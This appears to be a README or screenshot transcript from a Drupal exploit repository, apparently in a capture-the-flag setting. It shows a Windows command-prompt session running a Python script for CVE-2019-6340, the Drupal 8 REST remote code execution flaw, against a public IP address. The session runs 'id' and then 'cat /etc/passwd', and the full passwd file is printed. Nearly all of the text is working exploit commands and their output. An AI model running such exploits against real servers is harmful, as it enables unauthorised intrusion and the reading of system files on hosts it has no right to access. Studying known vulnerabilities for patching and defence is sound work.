 C:\Windows\System32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-6340.py http://47.75.157.227  "id"
Description: Drupal8's REST RCE, SA-CORE-2019-003, CVE-2019-6340
Example: python CVE-2019-6340.py url cmd
>>>Vuln Url=http://47.75.157.227/node/
>>>>Exit CVE-2019-6340 RCE Vuln!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
C:\Users\CTF\Desktop>python CVE-2019-6340.py http://47.75.157.227  "cat /etc/passwd"
Description: Drupal8's REST RCE, SA-CORE-2019-003, CVE-2019-6340
Example: python CVE-2019-6340.py url cmd
>>>Vuln Url=http://47.75.157.227/node/
>>>>Exit CVE-2019-6340 RCE Vuln!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
C:\Users\CTF\Desktop>